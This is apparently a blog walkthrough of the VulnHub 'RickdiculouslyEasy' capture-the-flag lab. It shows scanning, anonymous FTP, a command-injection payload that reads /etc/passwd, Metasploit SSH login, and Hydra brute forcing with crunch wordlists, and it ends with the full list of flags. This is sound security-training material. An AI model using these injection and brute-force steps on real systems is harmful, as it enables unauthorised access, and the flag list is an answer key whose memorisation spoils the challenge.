Introduction ????????
In this post, Let’s see how to CTF the rickdiculouslyeasy box from vulnhub, Below is the video format of the post, Check it out ????????
We should get 130 points by collecting different flags, let’s see how much you get comment down below ????
To download the box click here
Video ????
Hacking Phases ????????
- Finding Targets IP
- Network scanning (Nmap)
- Surfing HTTP service port
- Directory Enumeration
- Connect to ftp
- Command Injection
- SSH login using Metasploit
- Bruteforce login using Hydra
- Using Netcat to get the reverse shell
- Checking SUID binaries
- Accessing root directory
- Capture the flag
Advertisement
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos

Finding Target IP
To find the target IP just enter the below command, Also you can go with the net discover.
sudo arp-scan -l
Nmap Scan
Let’s do a full port scan and OS and Service scan
nmap -p- -A 192.168.65.29

The scan result showed open Ports; we found our first flag returned as a banner for the service running on port 13337, moreover, anonymous FTP login was allowed on port 21 holding another flag.txt file.
Enumeration

From the nmap scan we know that FTP is open, So thought of login in and see what results do we get.
ftp 192.168.65.29
We logged in with the username Anonymous and the password as blank.
ls get FLAG.txt
Dir Enumeration
We know that the port 80 is using the http service and I opened the site, But nothing interesting was found, So I though of doing directory enumeration ????
dirb 192.168.65.29

Let’s view the /passwords directory

while fuzzing through wfuzz I have found the passwords.html inside the passwords, While viewing the page source I have found winter as hidden string.

Viewing robots.txt

Only the /cgi-bin/tracertool.cgi is seeming to be useful, Inside the box by entering ; more /etc/passwd gives the response.
; more /etc/passwd

We can see a user called Summer, So let’s try to brute force using the credential we have got before.
Exploiting

I thought of exploiting the system using metasploit and entering through the port 22222 where the ssh runs.
use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.65.29 set rport 22222 set username Summer set password winter exploit sessions -u 1 sessions 2 ls cat FLAG.txt
Post Enumeration
Further enumeration on morty directory
cd /home ls cd Morty ls download Safe_password.jpg download journal.txt.zip


Running strings against Safe_Password.jpg
strings Safe_Password.jpg
Unziping the text file we have downloaded
unzip journal.txt.zip cat journal.txt

Let’s enumerate the RickSanchez directory.
cd RickSanchez ls cd RICKS_SAFE ls download safe

Now, Let’s elevate the privilege of safe file we have downloaded.
chmod 777 safe ./safe ./safe 131333
By executing the file you will get the flag.
FLAG{AND Awwwaaaaayyyy we Go!} - 20 Points

As the next password contains 1 uppercase character, 1 digit followed by one of the words in the name of the old band of Rick Sanchez.
So, I had to do some web surfing to find out the band’s name, it was called ‘the flesh curtains ‘.
Next, we used crunch to create two different format dictionaries and saved both of them in dict.txt.
crunch 10 10 -t ,%Curtains -O >> dict.txt crunch 7 7 -t ,%Flesh -O >> dict.txt
Let’s try to brute force on ssh
hydra -l RickSanchez -P dict.txt 192.168.65.29 ssh -s 22222

Privilege Escalation
For privilege escalation lets use the above credentials to login via ssh
ssh RickSanchez@192.168.65.29 -p 22222 sudo -l sudo su cd/root ls cat FLAG.txt more FLAG.txt


While doing nc against the target site we get another flag.
nc 192.168.65.29 60000 ls cat FLAG.txt

Viewing the port 9090 we can get another flag.
Conclusion
Great box, Learnt a lot of stuff and I have mentioned the flag down, Check if you got correct.
FLAG{Whoa this is unexpected} - 10 Points
FLAG{Yeah d- just don't do it.} - 10 Points
FLAG{Get off the high road Summer!} - 10 Points
FLAG: {131333} - 20 Points
FLAG{AND Awwwaaaaayyyy we Go!} - 20 Points
FLAG: {Ionic Defibrillator} - 30 points
FLAG{Flip the pickle Morty!} - 10 Points
FLAG {There is no Zeus, in your face!} - 10 Points
